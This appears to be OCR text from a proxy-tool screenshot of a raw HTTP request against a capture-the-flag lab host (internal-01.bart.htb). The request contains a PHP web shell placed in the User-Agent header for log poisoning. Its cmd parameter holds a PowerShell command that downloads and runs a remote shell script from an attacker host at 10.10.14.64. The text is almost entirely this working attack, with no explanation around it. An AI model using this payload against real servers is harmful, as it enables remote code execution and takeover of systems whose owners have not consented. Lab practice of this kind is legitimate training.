 Request
Pretty Raw Hex \n
1 GET /log/log.php?filename=log.txt&username=harvey&cmd=
powershell.exe+-c+"IEX(New-Object+Net.WebClient).downloadStri
ng('http%3a//10.10.14.64%3a7331/ps-shell.ps1')" HTTP/1.1
2 Host: internal-01.bart.htb
3 User-Agent: <?php echo system($_GET['cmd']); ?>
4 Accept: */*
5 Referer: http://internal-01.bart.htb/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=c6s340dq2m145jl8bf84gg892u
9 Connection: close
10
11